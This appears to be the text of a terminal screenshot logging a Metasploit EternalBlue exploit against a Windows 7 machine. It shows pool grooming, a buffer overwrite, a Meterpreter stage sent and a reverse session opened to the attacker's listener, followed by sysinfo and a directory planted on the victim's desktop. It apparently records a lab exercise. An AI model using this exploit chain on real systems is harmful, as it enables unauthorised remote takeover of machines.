 em2@bunk-bed: ~
File Actions Edit View Help
[*] 192.168.1.1:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.1:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.1:445 - Starting non-paged pool grooming
[+] 192.168.1.1:445 - Sending SMBv2 buffers
[+] 192.168.1.1:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.1:445 - Sending final SMBv2 buffers.
[*] 192.168.1.1:445 - Sending last fragment of exploit packet!
[*] 192.168.1.1:445 - Receiving response from exploit packet
[+] 192.168.1.1:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.1:445 - Sending egg to corrupted connection.
[*] 192.168.1.1:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.1.1
[+] 192.168.1.1:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.1:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.1:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 2 opened (10.0.2.15:4444 -> 192.168.1.1:49159) at 2022-07-20 16:38:54 +0800
meterpreter > sysinfo
Computer : ELIJAH-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > mkdir C:\\Program
mkdir C:\\ProgramData\\ mkdir C:\\Program\ Files\ (x86)\\ mkdir C:\\Program\ Files\\
meterpreter > mkdir C:\\Users\\Elijah\\Desktop\\got_in
Creating directory: C:\Users\Elijah\Desktop\got_in
meterpreter >